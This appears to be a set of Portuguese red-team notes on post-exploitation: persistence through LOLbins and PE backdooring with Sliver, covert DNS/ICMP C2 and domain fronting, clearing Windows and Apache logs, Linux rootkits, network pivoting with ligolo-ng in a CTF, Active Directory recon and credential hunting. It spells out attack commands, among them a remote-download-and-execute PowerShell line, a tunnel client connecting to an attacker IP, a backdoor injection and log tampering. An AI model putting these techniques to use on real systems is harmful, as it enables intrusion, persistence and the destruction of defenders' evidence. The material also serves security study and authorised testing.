- https://github.com/unixpickle/gobfuscate
- https://github.com/burrowers/garble
- https://github.com/GhostPack/Seatbelt
Blending In
Onde antes os invasores evitavam a non-repudiation na memória, agora os defensores têm registros de relacionamentos parent-child, criações remotas de threads ou memória de processos anômalos, por exemplo. Isso significa que os invasores não são necessariamente invisíveis quando operam na memória; pelo contrário, eles podem disparar alertas se a defesa estiver bem instrumentada.
Para combater essa nova correspondência de reação ou mudança de estratégia, os invasores podem tentar se misturar ao ambiente alvo em vez de tentar operar abaixo do radar.
Ao planejar suas enganações, tente ter em mente a complexidade dos sistemas de computador. Ninguém conhece todos os arquivos, processos ou protocolos de um único sistema operacional, muito menos de vários sistemas. A aparência de arquivos críticos do sistema, imitar processos do sistema e protocolos obscuros fará com que as pessoas se questionem antes de encerrar o software do invasor.
Da perspectiva do invasor, conhecer o normal ajuda você a se misturar. Também queremos começar a pensar em planejamento de contingência, de modo que, se nossos implantes forem descobertos, ainda possamos retornar à rede. Como invasores, podemos nos parecer ou até mesmo infectar arquivos críticos do sistema, de modo que a defesa pense duas vezes antes de removê-los.
Neste capítulo, examinaremos diversas ferramentas e técnicas para nos ajudar a inspecionar e personificar ferramentas normais do sistema. Na segunda metade da seção Perspectiva Ofensiva, examinaremos canais de comunicação secretos, como ICMP e DNS.
Persistence Options
Até agora, temos operado na memória e contando com exploits para retornar aos nossos sistemas alvo. Nosso nível atual de acesso, da perspectiva do invasor, é extremamente tênue. Isso significa que podemos perder nossas sessões e acesso a qualquer momento, portanto, devemos persistir nosso acesso o mais rápido possível. Nossa persistência deve ser um canal de comunicação de longa distância ou um canal de fallback caso nosso acesso inicial seja perdido.
- LOLbins
- DLL search order hijacking
- Executable file infection
- Covert command and control (C2) channels
- ICMP C2
- DNS C2
- Domain fronting
- Combining offensive techniques
LOLbins
LOLbins, ou binários “living off the land”, são essencialmente utilitários ou executáveis nativos que vêm por padrão com o sistema operacional e podem ser usados de alguma forma por um invasor.
- Windows https://lolbas-project.github.io/#
- Linux https://gtfobins.github.io/
Outras maneiras pelas quais a defesa pode detectar essas ferramentas, digamos, se os arquivos foram renomeados, é verificando o campo de nome na estrutura IMAGE_EXPORT_DIRECTORY de um PE de destino, que mostrará o nome com o qual o módulo foi compilado, mesmo que o arquivo tenha sido renomeado.
Existem muitos utilitários de sistema padrão para fins de persistência legítima, como serviços, tarefas agendadas e locais de inicialização automática na maioria dos sistemas operacionais. Ainda assim, os invasores devem estar familiarizados com os tradicionais pontos de extensibilidade de inicialização automática, ou locais ASEP, pois geralmente são rápidos e fáceis de usar em caso de emergência.
Um LOLbin popular para persistência indireta e carregamento de código na memória é o MSBuild que pode carregar arquivos C# e em seguida, carregar assemblies na memória. Também podemos ver o LOLbin do MSBuild sendo usado para movimentação lateral em algumas situações.
Outro muito usado de forma abusiva era o certutil.exe, que é usado como uma forma de baixar mais ferramentas para o host. Outra maneira menos conhecida de baixar arquivos no Windows 10 é usar o utilitário AppInstaller.exe.
A linha de comando a seguir baixará um arquivo para
%LOCALAPPDATA%\Packages\ Microsoft.DesktopInstaller_8wekyb3dbbwe\AC\INetCache\. Depois encerra o AppInstaller com taskkill e por ultimo “unhide” no arquivo quando terminar o download.> start ms-appinstaller://?source=https://example.com/bad.exe && timeout 1 && taskkill /f /IM AppInstaller.exe > NUL > attrib -h -r -s /s /d %LOCALAPPDATA%\Packages\Microsoft.DesktopAppIns taller_8wekyb3d8bbwe\AC\INetCache\*Executable file infection
Existe uma técnica de segurança de computadores mais antiga, conhecida como executable file infection, que envolve a modificação de um arquivo executável de forma que você possa sequestrar sua execução em tempo de execução.
Analisaremos uma técnica de sequestro de execução notavelmente simples no Windows, conhecida como AddSection. Com essa técnica, o novo código é simplesmente adicionado como uma nova seção ao PE e o ponto de entry point no header do PE é alterado para apontar para essa nova seção. Podemos ver essa técnica em ação no binjection no arquivo inject_pe.go , especificamente na linha 73 (https://github.com/Binject/binjection/blob/da1a50d7013df5067692bc06b50e7dca0b0b428d/bj/inject_pe.go#L73).
Felizmente para nós, o Sliver implementou a biblioteca binject em sua estrutura pós-exploração.
Covert command and control channels
Quando pensamos em nossos implantes recebendo comandos, frequentemente os imaginamos calling back do ambiente alvo para nossa infraestrutura. Isso ocorre porque as conexões de saída geralmente conseguem atravessar gateways e firewalls de rede com mais facilidade, sem serem bloqueadas ou precisarem de uma tradução de endereço de rede (NAT) especial. Esse fluxo de tráfego de rede é geralmente chamado de shell reverso ou outbound connection.
Além disso, não queremos necessariamente manter conexões persistentes e longas abertas, pois elas serão mais fáceis de detectar tanto do host quanto da rede. Idealmente, queremos fazer polling ou beacon e enviar solicitações de novos comandos apenas em intervalos variados. Há uma compensação com a frequência das solicitações aqui, mas a ideia geral é que, se você estiver fazendo polling, eles terão que pegá-lo em flagrante, enquanto se for uma conexão persistente, o túnel estará ativo quando eles verificarem com uma ferramenta como o netstat.
Mais recentemente, os invasores passaram a incorporar dados em protocolos de nível superior, como HTTPS ou ICMP, no que é conhecido como um covert command and control channel. Ele é secreto porque tenta se parecer com outro tipo de tráfego de rede ou um protocolo de rede normal, quando, na verdade, é tráfego malicioso de um invasor.
ICMP C2
O ICMP, ou Internet Connected Message Protocol, é um protocolo de camada de rede normalmente usado para testar se os sistemas estão ativos.
Os covert channels do ICMP normalmente funcionam contrabandeando (smuggling) dados arbitrários relacionados ao C2, no campo de dados de um pacote ICMP_ECHO.
- https://github.com/andreafabrizi/prism
- https://github.com/krabelize/icmpdoor
- https://cryptsus.com/blog/icmp-reverse-shell.html
DNS C2
O DNS é um dos principais serviços da internet, transformando nomes de domínio legíveis por humanos em endereços IP que as máquinas podem entender.
Os covert channels de DNS são frequentemente usados para sair de redes altamente restritivas ou políticas de firewall, já que o DNS de saída geralmente não é bloqueado para a resolução de nomes necessária.
A aparência desse covert channel em ação é bem simples. Primeiro, o client entra em contato para encontrar o servidor de nomes ou registros NS para o subdomínio C2. Em seguida, o implante fará check-in com esse servidor de nomes malicioso (aqui, ele pode trocar chaves). Então,o implante pode solicitar registros TXT para subdomínios, enquanto pesquisa ou verifica o servidor de nomes. As respostas do registro TXT podem conter comandos criptografados básicos, que são então analisados e executados pelo implante. O implante então enviará dados assíncronos de volta ao servidor de nomes codificados como novos subdomínios para resolução.
Atualmente, a implementação de DNS do Sliver verifica a cada segundo, o que é bastante ruidoso, o que não o torna um ótimo fallback ou protocolo de longa distância se estiver sempre se comunicando na rede. Felizmente podemos ajustar isso.
Domain fronting
Outro covert channel C2 popular atualmente é chamado de domain fronting. O domain fronting aproveita as vantagens das redes de distribuição de conteúdo (CDNs), como a Fastly e, no passado, a AWS da Amazon, o GCP do Google, o Azure da Microsoft e a Cloudflare.
Funciona especificando um domínio diferente no cabeçalho do host do que o originalmente especificado na URL da solicitação HTTPS. A solicitação irá para o ponto de extremidade TLS especificado na URL e, se esse host fizer parte de uma CDN compatível com domain fronting, ele resolverá o cabeçalho do host e enviará o tráfego para um aplicativo interno à CDN que corresponde ao cabeçalho do host
- https://beyondbinary.io/articles/domain-fronting-with-metasploit-and-meterpreter/
- https://lmntrix.com/blog/lmntrix-labs-hiding-in-plain-sight-with-reflective-injection-and-domain-fronting/
Combining offensive techniques
Agora, vamos encadear algumas das técnicas anteriores para nossa kill chain.
Aqui, vamos juntar tudo: nossos mecanismos de persistência fornecidos com nosso canal de comando e controle de fallback. Nosso objetivo é configurar um agente Sliver como um canal de persistência de longa distância, a partir de um executável já confiável e persistido. A partir dessa sessão DNS persistida, podemos migrar para outra sessão operacional, para ajudar a nos desassociar do nosso mecanismo de persistência.
Já devemos ter nosso DNS configurado a partir da seção DNS C2.
- você pode ver um exemplo de config de dns aqui na doc do sliver https://sliver.sh/docs?name=DNS+C2
Em seguida, precisamos startar o listner dns e gerar um perfil de payload para o DNS C2, pois o usaremos para criar um backdoor em um arquivo de destino para persistência.
Quando injetamos nosso backdoor de DNS em um arquivo PE, faremos isso a partir de uma sessão ja existente… Nosso novo perfil de backdoor pode ser especificado usando as seguintes configurações:
create-profile --dns 1.example.com. --timeout 360 -a 386 --profile-name dns-profileDepois de localizar o diretório do aplicativo e o binário de destino, basta verificar suas permissões para editar o arquivo. Depois de localizar o diretório do aplicativo e o binário de destino, basta verificar suas permissões para editar o arquivo. Além disso, antes de editar o arquivo, você terá que encerrar o processo em execução, pois não é possível excluir e reescrever o arquivo enquanto ele estiver em execução no Windows. Também levar em consideração a arquitetura do binario.
Depois que tudo isso estiver pronto, nossas configurações de DNS tiverem sido configuradas e nosso perfil de implante tiver sido criado, podemos executar o seguinte comando em nossa sessão Sliver existente:
backdoor --profile dns-profile "C:\`Path\To\Binario.exe"Depois de aplicar o backdoor a este arquivo, na próxima vez que este binario for reiniciado de alguma forma, você terá sua sessão dns em execução.
- https://posts.specterops.io/offensive-lateral-movement-1744ae62b14f
- https://www.bleepingcomputer.com/news/security/certutilexe-could-allow-attackers-to-download-malware
- https://x.com/notwhickey/status/1333900137232523264
- https://powersploit.readthedocs.io/en/latest/Privesc/Find-PathDLLHijack/
- https://github.com/Binject/binjection
Active Manipulation
Ao encontrar seu oponente, você pode interferir no oponente antes que ele perceba sua presença , você pode prejudicar ainda mais a capacidade dele de detectar sua existência. Isso pode ser arriscado mas pode gerar grandes dividendos quando executado com sucesso.
• Deleting logs • Backdooring frameworks • Rootkits
Ao remover os logs do defensor e adulterar suas ferramentas, podemos prejudicar severamente a capacidade do defensor de detectar e responder ao evento.
Clearing logs
Vamos começar analisando a limpeza de algumas de nossas atividades anteriores no Windows. Digamos que você tenha acessado um host Windows como um invasor e perceba que ele está bem equipado para produzir logs locais. Como um invasor, queremos remover alguns de nossos eventos específicos dessas fontes de log antes que os defensores possam analisá-los. Primeiro, é extremamente importante entender se os defensores centralizaram o log e, em seguida, potencialmente desabilitar essa coleção de logs.
Como o log de eventos pode ser um formato de arquivo tão complexo, podemos aprender com o fantástico projeto Eventlogedit, by 3gstudent, para entender várias dessas técnicas de uma perspectiva ofensiva.
A série de posts do blog 3gstudent mostra várias técnicas e implementações para obter acesso ao arquivo de log de eventos do Windows de um sistema em execução e modificar o arquivo assim que for possível gravar nele.
O projeto do 3gstudent é principalmente uma poc baseada no material do EquationGroup, explorando diversos procedimentos na mesma técnica geral. Para nossas operações reais, usaremos uma versão mais testada e pronta para uso em produção da técnica do QAX-A-Team, o EventCleaner.
O EventCleaner funciona de maneira muito semelhante à prova de conceito do 3gstudent, pois usa a API do Windows para omitir o log de destino e reescrever o arquivo.
Uma técnica situacionalmente melhor é suspender ou até mesmo travar o serviço de log de eventos antes das suas ações alvo, de forma que os logs não estejam lá em primeiro lugar:
> EventCleaner.exe suspend > EventCleaner.exe closehandle > EventCleaner.exe [Target EventRecordID] > EventCleaner.exe normalOutra maneira potencialmente melhor de interromper o serviço de log de eventos é travar o serviço, pois isso parecerá menos suspeito do que suspender o processo. Há uma ótima postagem de blog de Benjamin Lim que descreve a trava do serviço de log de eventos chamando advapi32.dll!ElfClearEventLogFileW com um identificador de advapi32.
Felizmente para nós, essa técnica exata já foi implementada em um projeto em C# por Justin Bui (https://github.com/slyd0g/SharpCrashEventLog/blob/main/SharpCrashEventLog/Program.cs#L15).
Para levar esse conceito de adulteração de log e serviço ainda mais longe, você também pode adulterar quaisquer agentes EDR que possam estar no host. Se você descobrir que seu alvo está usando um agente específico, precisará pesquisar técnicas que funcionem contra esse agente específico antes de tentar coisas no host.
Tentar técnicas aleatórias no host, quando você não tem certeza se funcionarão, é frequentemente chamado de “flailing” e não é algo que hackers experientes devem fazer.
- https://github.com/VladRico/apache2_BackdoorMod
- https://github.com/shellntel-acct/backdoors
- https://github.com/3gstudent/Eventlogedit-evtx–Evolution
- https://github.com/QAX-A-Team/EventCleaner
- https://limbenjamin.com/articles/crash-windows-event-logging-service.html
Hybrid approach
Também podemos adulterar logs no Linux ou em um ambiente de produção. No Linux, a maioria dos arquivos de log são arquivos de texto simples armazenados em /var/log/. Para começar, usaremos um método semelhante ao anterior, em que essencialmente copiamos um log com nossa entrada específica omitida.
Como exemplo, digamos que encontramos uma vulnerabilidade na web que exploramos para obter acesso ao sistema Linux; podemos querer limpar os logs da web após obter acesso a esse sistema. Os seguintes comandos removerão todas as ocorrências de um endereço IP específico do log de acesso à web do Apache com um simples comando grep:
$ egrep -v "172.31.33.7" /var/log/apache2/access2.log > /var/log/ apache2/tmp.log; $ mv /var/log/apache2/tmp.log /var/log/apache2/access2.log;No entanto, isso ainda pode ser estranho do ponto de vista da análise, pois pode mostrar inconsistências nos logs do aplicativo. Uma técnica ofensiva melhor pode ser instalar um backdoor especial que omitirá certos logs em vez de excluí-los retrospectivamente.
… nosso objetivo é sequestrar e manipular a funcionalidade normal do serviço; no entanto, desta vez, conseguiremos isso instalando um módulo no Apache no Linux.
Para o nosso exemplo, utilizaremos o apache2_BackdoorMod de Vlad Rico. Uma desvantagem de usar essa ferramenta e técnica é que, se o defensor listar osmódulos carregados, ele poderá ver claramente os nomes e os módulos carregados, incluindo o nosso módulo malicioso.
Portanto, como invasor, você provavelmente desejará renomear seus módulos e backdoors para que se misturem a outros módulos existentes.
Rootkits
Rootkits são o método definitivo para adulterar a percepção da oposição. Existem muitos tipos diferentes de rootkits, desde rootkits userland até rootkits kernel-land.
Nesta seção, vamos nos concentrar em um rootkit LKM do Linux. LKM significa Loadeble Kernel Module, que é como o rootkit é instalado.
Para o nosso exemplo, vamos nos concentrar no Reptile. O Reptile possui um conjunto de recursos bastante básico: ele pode ocultar diretórios, arquivos, conteúdo dentro de arquivos, processos e até mesmo conexões de rede.
Reptile faz uso intenso do framework khook e do loader kmatryoshka. O Reptile usa o framework khook para tornar o hooking API calls do kernel muito mais fácil. O programa kmatryoshka é um loader criptografado projetado como um módulo do kernel. Ele é a base para o LKM, consistindo em duas partes: um loader parasita e o código userland, chamado de parasita, a ser carregado na memória.
O Reptile também utiliza vários programas do ambiente de usuário, como reptile_cmd, que atuam como controles para permitir que o operador ative e desative recursos do LKM dinamicamente.
As vezes, esses rootkits podem exigir um pouco de memorização ou manter um runbook à mão, poisos diretórios e arquivos também serão ocultados do operador enquanto o backdoor estiver habilitado.
- https://github.com/f0rb1dd3n/Reptile
- https://dk72njlsmbogubz637bkapyxvm–www-cnblogs-com.translate.goog/likaiming/p/10970543.html
- https://attack.mitre.org/techniques/T1014/
-
Network Pivoting
Network Pivoting
Network Pivoting é uma técnica de pós-exploração usada para acessar a rede de maquinas comprometidas…
- Exemplificando, vamos supor o seguinte cenario:
Um atacante explora alguma vulnerabilidade em uma aplicação web e consegue acesso ao shell do server em que a aplicação está rodando. Depois de conseguir o acesso e fazer um recon local, o atacante percebe que esse server está numa borda entre a internet e uma rede interna onde estão outros servidores e maquinas que o server comprometido pode acessar. Essa rede do server é uma rede DMZ (demilitarized zone) que é uma sub-net (geralmente atras de um firewall) isolada do resto da rede interna e também a unica parte da rede que é acessivel pela internet.
Sabendo disso, o atacante tem algumas opções, duas delas são:
1 - Continuar a pós-exploração usando o server comprometido para ter acesso a rede interna (e pra isso ele vai ter que "upar" as tools no server e usa-las atravez dele).
2 - Pode abrir um tunel entre o server e a maquina local para ter um acesso direto a rede interna do alvo.
Nesse artigo vamos ver a opção 2. Agora que vocês estão contextualizados vamos para a parte pratica da coisa.
1 - Depois da shell
Para não prolongar muito vou pular logo pra parte em que ja temos acesso ao shell da maquina comprometida. Nesse exemplo retirado de um ctf, a acesso foi pelo vazamento das credenciais ssh usadas por um dev para acessar o web-server de produção.
Podemos ver que a interface de rede eth0 do server tem um ip de faixa reservado para ser usado em LAN (https://whatismyipaddress.com/reserved-ip-address-blocks). E esse ip está em uma sub-net /24, ou seja, ja sabemos quantas possibilidades de ip temos, então podemos fazer um simples scan para achar mais hosts ativos naquela sub-net.

Fazendo um scan no range local /24 vemos que existem mais dois hosts ativos. Pelas portas abertas nesses hosts é possivel afirmar que são hosts windows, um deles é um Active Directory.
(eu simplesmente upei o binario do nmap no server pra facilitar o scan e mostrar tudo aqui)
nmap -v -T5 172.16.20.0/24 Nmap scan report for DC-01 (172.16.20.1) Host is up (0.0020s latency). PORT STATE SERVICE 22/tcp open ssh 53/tcp open domain 80/tcp open http 88/tcp open kerberos 135/tcp open epmap 139/tcp open netbios-ssn 389/tcp open ldap 443/tcp open https 445/tcp open microsoft-ds 464/tcp open kpasswd 593/tcp open unknown 636/tcp open ldaps Nmap scan report for 172.16.20.2 Host is up (0.0013s latency). Not shown: 1152 closed ports PORT STATE SERVICE 80/tcp open http 135/tcp open epmap 139/tcp open netbios-ssn 445/tcp open microsoft-ds Nmap scan report for 172.16.20.3 Host is up (0.00013s latency). Not shown: 1154 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open httpOk, vamos ver o que temos:
172.16.20.1 - Actve Directory 172.16.20.2 - web-server windows IIS 172.16.20.3 - é o próprio server linux em que estamosAgora temos certeza de que o server linux comprometido pode acessar diretamente outros hosts na rede interna, vamos para a pivotagem.
2 - Pivoting
Se você pesquisar por “network pivoting” vai achar varias tools que possibilitam abrir tuneis atravez de redes comprometidas. Algumas aproveitam de conexões ssh para fazer
port forwarding, outras usamsocks proxyentre um server e um client, e com essas tools é realmente possivel fazer pivot, mas aqui vamos ver uma tecnica diferente que é tão eficaz quanto as outras.Nesse exemplos usaremos a tool Ligolo-ng.
- https://github.com/nicocha30/ligolo-ng “Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection using a tun interface (without the need of SOCKS).”
O que o ligolo-ng faz de diferente é usar “userland network stack” e cria uma interface de rede virtual que é usada entre o client e server agent. O Ligolo-ng utiliza a interface TUN para redirecionar pacotes de rede entre o client e o server, criando um túnel virtual entre as máquinas. Nesse caso o client é usado na maquina alvo e o server é “startado” na maquina do atacante. (ref no fim da pág)
ligolo setup
Seguindo o quickstart na documentação é bem simples.
Em releases https://github.com/nicocha30/ligolo-ng/releases faça download dos binarios client e server, depois descompacte:

Com os binarios descompactados temos o
clientque precisa esta na maquina alvo e oproxyque é o server.(Para enviar o client para a maquina alvo você pode um server http python ou, como temos credenciais ssh, podemos usar scp. Essa parte fica por conta do cenario que o pivot será feito.)
1 - inicie o server na maquina do atacante
$ sudo ./proxy -serlfcertO server precisa ser iniciado com sudo porque o ligolo criar interface de rede e rotas na maquina.

2 - inicie o client na maquina comprometida
$ ./client -connect <ATTACKER_IP>:11601 --accept-fingerprint <SERVER_FINGERPRINT>Usando o ip da maquina do atacante e a porta padrão que o server usa ao inicar, junto com o fingerprint do server pra usar o certificado TLS self-signed que o server gera.

Depois de rodar o comando você recebe a confirmação de que o client se conectou ao server logo abaixo. E no terminal com o server rodando, também vemos que uma sessão foi iniciada a partir do client.

Selecione a sessão com o comando
sessione o número da sessão
3 - Com o client e o server conectados, crie a tun interface que vai ser usado pelo ligolo
interface_create --name <NAME>(você pode usar o nome que quiser. nessa demo eu usei o nome “pivot”)

Confirme que a interface foi criada na maquina listando todas elas:

4 - Starte o tunel usando a interface tun criada
tunnel_start --tun <INTERFACE_NAME>
5 - Set a rota da rede alvo
interface_route_add --name <INTERFACE_NAME> --route 172.16.20.0/24
O range de ip que você vai usar depende de qual range a rede alvo usa, se é 192.168.x.x ou 10.10.x.x. Na maquina dessa demo o range é 172.16.20.0/24, como vimos la em cima.
Confirme que a rota e o ip está correto no próprio shell do server ligolo
route_list
ifconfig
6 - Depois de setar o rota e verificar se está tudo certo, ja temos acesso a rede interna do maquina comprometida
Pingando os ips da rede interna do alvo


Podemos alcançar os hosts da rede alvo a partir da maquina local do atacante
Nmap scan do AD server e enumeração de usarios com kerbrute
Resumindo, o atacante obteve acesso a uma rede interna atravez de um web-server comprometido, tendo a possibilidade de alcançar hosts que deveriam ser acessiveis apenas pelas pessoas autorizadas naquela rede.
Essa foi uma simples demonstração de como é pivotar entre redes comprometidas com facilidade tornando possível realizar movimentação lateral entre os hosts, escalar privilégios e mais...
-
windows post-exp 2
Domain Recon for lateral moviment
Depois de conseguir acesso a uma maquina que faz parte de um dominio AD, o reconhecimento de um (ou mais) dominio(s) AD é essencial para identificar outras contas de usuário, serviços, grupos e suas permissões (GPOs, ACLs, ACEs, etc), para assim encontrar formas de movimentar lateralmente e elevar privilégios no dominio AD.
A ideia aqui é mostrar algumas formas de reconhecimento que são baseadas em protocolos nativos usados pelo AD e pelo s.o windows, com o objetivo de tirar vantagem de ferramentas usadas nativamente e ser mais furtivo numa atepa conhecida pelos redteamers como Situational Awareness…
- Account Discovery: Domain Account
- AD https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/index.html
opsec tips
-
https://github.com/RistBS/Awesome-RedTeam-Cheatsheet/blob/master/Miscs/OPSEC%20Guide.md
-
do ldap queries more specific that not consume high processing to execute.
-
tools that use wldap32.dll can be detected more easily.
-
execute in memory post-exp tools.
PowerView
What powerview does is basically instantiate the DirectorySearcher object and use LDAP filters to query specific objects (more details below in the raw ldap query examples)
- https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
- https://05t3.github.io/posts/PowerView-Walkthrough/
- https://book.hacktricks.wiki/en/windows-hardening/basic-powershell-for-pentesters/powerview.html
- load pv in memory
$netobj = New-Object System.Net.WebClient; IEX($netobj.DownloadString('https://sf-res.com/miniview.ps1'));- get domain controller
> Get-DomainController | select Forest, Name, OSVersion | fl- info all users
PS X:> Get-NetUser | select name, lastlogontimestamp, serviceprincipalname, admincount, memberof | Format-Table -Wrap -AutoSize PS X:> get-domainuser -Properties distinguishedname,memberof PS X:> Get-UserProperties -Properties name,memberof,description,info- groups and memberships
PS X:> Get-NetGroup -FullData | select name, description | Format-Table -Wrap -AutoSize PS X:\> Get-NetGroup | Get-NetGroupMember -FullData | ForEach-Object -Process {"$($_.GroupName), $($_.MemberName), $($_.description)"} PS X:> get-domaingroup -Properties distinguishedname,samaccountname,member PS X:> get-domaingroup -MemberIdentity <USERNAME>- list domain admins members
PS X:\> Get-NetGroupMember -GroupName "domain admins"- running processes
PS X:\> Get-Process | Select-Object id, name, username, path | Format-Table -Wrap -AutoSize- list machines
PS X:\> Get-NetComputer -FullData | select cn, operatingsystem, logoncount, lastlogon | Format-Table -Wrap -AutoSize- list services accounts
PS X:\> Get-NetUser | select name,serviceprincipalname | Format-Table -Wrap -AutoSize- Domain trust
> Get-DomainTrust- Identify AS-REP vulnerable account
> Get-ADUser - Filter 'useraccountcontrol -band 4194304' -Properties useraccountcontrol | Format-Table name > (Get-ACL "AD:$((Get-ADUser -Filter 'useraccountcontrol -band 4194304').distinguishedname)").access > (Get-ACL "AD:$((Get-ADcomputer brmssql).distinguishedname)").access- Enum ACLs
> Get-DomainObjectAcl -SamAccountName <TARGET-USER> -ResolveGUIDs | ? {$_.ActiveDirectoryRights -eq "GenericAll"} > Get-DomainGroup "Domain Admins" -FullData > Get-DomainObjectAcl -ResolveGUIDs | ? {$_;objectdn -eq "CN=Domain Admins,CN=Users,DC=local,DC=domain"} > Get-DomainObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=local,DC=domain" -and $_.IdentityReference -eq "domain\<username>"}- Enum GPOs
> Get-DomainGPO -ComputerIdentity <WORKSTATION> -Properties DisplayName | sort -Property DisplayName > Get-DomainLocalGroup | select GPODisplayName, GroupName > Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name} - show all SIDs that can create new GPOs (convert sids with ConvertFrom-SID) > Get-DomainObjectAcl -SearchBase "CN=Policies,CN=System,DC=domain,DC=local" -ResolveGUIDs | ? { $_.ObjectAceType -eq "Group-Policy-Container" } | select ObjectDN, ActiveDirectoryRights, SecurityIdentifier | fl - show principals that can write to the GP-Link attribute on OUs > Get-DomainOU | Get-DomainObjectAcl -ResolveGUIDs | ? { $_.ObjectAceType -eq "GP-Link" -and $_.ActiveDirectoryRights -match "WriteProperty" } | select ObjectDN, SecurityIdentifier | fl - list machines within an OU > Get-DomainComputer | ? { $_.DistinguishedName -match "OU=Tier 1" } | select DnsHostName> Invoke-ACLScanner - Check for GPO Edit rights, Passwrod Change and User Addition privileges - Check for users who can roll out scheduled tasks or add new GPOs to OUs or Computers - Check for users with the following for DCSync permissions: - DS-Replication-Get-Changes - Replication Directory Changes All - Replication Directory Changes In Filtered Set - https://github.com/FSecureLABS/SharpGPOAbuseLDAP queries + PS
All machines in the AD forest rely on LDAP to request copies of AD objects such as users, groups, machines, and GPO settings for caching purposes. The use of LDAP is so prevalent that we are able to leverage it to perform a decent amount of domain reconnaissance without triggering any alerts.
Here we call the DirectorySearcher object in PowerShell to search and perform queries against Active Directory Domain Services in LDAP.
general queries
- dump all ldap info
$searcher = New-Object System.DirectoryServices.DirectorySearcher $searcher.FindAll() - oneline query
(New-Object System.DirectoryServices.DirectorySearcher -Property @{ Filter = "(objectClass=user)"; PageSize = 0 }).FindAll() $searcher = New-Object System.DirectoryServices.DirectorySearcher -Property @{ Filter = "(objectClass=user)"; PageSize = 0 } $searcher.FindAll()- short example query using “[adsisearcher]”. Is the same result of others examples.
- https://www.secuinfra.com/en/techtalk/adsisearcher-get-the-object-of-interest-search-for-specific-users-and-computers/
```powershell
DirectorySearcher LDAP filters call these instance class | | | ([adsisearcher]”(memberOf=CN=Domain Admins,CN=users,DC=domain,DC=com)”).FindAll()
-
windows post-exp
Windows Desktop/Workstation Host Post-Exp
Post-Exp locamente, no contexto de estar sob controle de uma maquina (com shell ou logado com creds). Depois do acesso você precisa fazer recon localmente e seguir com a exploração para escalar privilégio.
Recon Stuff
-
windows local priv-esc
Windows LPE notes…
- Pri-esc base: 1. Pegar SYSTEM perm 2. Assumir outro usuário 3. Mudar integrity levels 4. Tirar proveito de tokens 5. Ganhar mais privilégios-
De um lado temos os resources do sistema como arquivos, diretórios ou registries. E ous outros são usuários/process que desejam utilizar esses recursos…
-
Entre resouces e process temos a divisão do sistema em que os process podem acessar qual recurso … Como o acesso aos recursos é concedido ou negado ?? Então quando um resource possui o
SECURITY DESCRIPTORque é composto porOWNER,GROUPeACLsque descrevem quem pode ou não acessar os resources. Por outro lado, os process usam tokens de acesso que são objects dedicados que descrevem a identidade do usuário. E oSECURITY REFERENCE MONITORno Kernel verifica até mesmo a call de um process específico para um acesso específico é permitida ou não. Primeiro é verificado oINTEGRITY LEVELdepois é verificado o OWNER e a ACL do resource. - O process e os threads herdam um token dos parent process. Os Tokens de Acesso são a base de todas as autorizações ou “decisões” no sistema, concedidas ao usuário autorizado pelo LASS. Cada token de acesso inclui o
CIDdos usuários. Primary Tokens= default security information of process or thread.-
Impersonation Tokens= permite realizar operações utilizando token de acesso de outro usuário. PRIVILEGIESeACCESS RIGHTStem duas diferenças principais: Privilegies controlam o acesso a tarefas relacionadas ao sistema e Access Rights controlam o acesso a objects. A segunda diferença é que os Privilegies são atribuídos a contas de usuário/grupo e os Access Rights atribuídos a ACLs de objetos.
- Privilegies: - Atribuido a users e groups - operações no sistema: - instalar/carregar drives - shutdown - mudar timezone - Access Rights: - Atrbuido a Objects ACL - Acessar Objects protegidos: - arquivos/pastas, registry keys, services, network shares, access tokens...- O
User Access control(UAC) é um componente fundamental da visão geral de segurança da MS. O UAC ajuda a mitigar o impacto de malwares.
Cada aplicativo que requer o administrator access token deve solicitar-lo. A única exceção é o relacionamento que existe entre
parent processes. OsChild Processesherdam o acess token doparent process. Entretanto, os parents e child process devem ter o mesmoIntegrity Level. O Windows protege processes marcando seus integrity levels. Os Integrity Levels são medidas de confiança. Um programa integrity “alta” é aquele que executa tarefas que modificam dados do sistema, como um programa de particionamento de disco, enquanto um programa de integrity “baixa” é aquele que executa tarefas que podem comprometer o sistema operacional, como um navegador da Web. Programas com integrity level mais baixos não podem modificar dados em programas com integrity levels mais altos. Quando um usuário padrão tenta executar um programa que requer um access token de administrator, o UAC exige que o usuário forneça credenciais de administrador válidas.- Integrity Level
- Filtered Admin Token or Restricted Access Token
- Permissões “perigosas”?
SeBackupPriv- read qualquer arquivoSeRestorePriv- write em qualquer arquivoSeTakeOwnershipPriv- se tornar ownerSeTcbPriv- se tornar parte do TCBSeLoadDriverPriv- load/unload driversSeCreateTokenPriv- criar primary tokenSeImpersonatePriv- se tornar outro userSeDebugPriv- acessar a memória de qualquer process
READ/REFS
- https://www.pwndefend.com/2021/08/18/windows-security-fundamentals-lpe/
- https://dmfrsecurity.com/2021/05/16/review-red-team-operator-privilege-escalation-in-windows-course-by-sektor7-institute/
- https://xz.aliyun.com/t/3618
Gathering Creds
Procurando senhas em plaintext
- lista todos os diretorios a partir do c:\
C:\> dir /b /a /s c:\ > output.txt- em um cenário real você faz download do arquivo para a attack machine e analisa “offline”
- Filtra por arquivos com nome “passw”
C:\> type output.txt | findstr /i passw
https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/dir#examples
Nomes e Extenções de arquivos interessantes para verificar
-
Extenções: install, backup, .bak, .log, .bat, .cmd, .vbs, .cnf, .conf, .conf, ,ini, .xml, .txt, .gpg, .pgp, .p12, .der, .crs, .cer, id_rsa, id_dsa, .ovpn, vnc, ftp, ssh, vpn, git, .kdbx, .db
-
Arquivos: unattend.xml, Unattended.xml, sysprep.inf, sysprep.xml, VARIABLES.DAT, setupinfo, setupinfo.bak, web.config, SiteList.xml, .aws\credentials, .azure\accessTokens,json, .azure\azureProfile.json, gcloud\credentials.db, gcloud\legacy_credentials, gcloud\access_tokens.db
-
C:\> type output.txt | findstr /i algumas extenção
-
-
recon for real
- Assets discovery
- Acquisitions: empresas dentro de empresas
- Encontre o ASN (se houver) de cada empresa, isso nos dará os intervalos de IP pertencentes a cada empresa
- Reverse Whois and DNS permite encontrar mais infos a partir de um nome, email, domain. etc
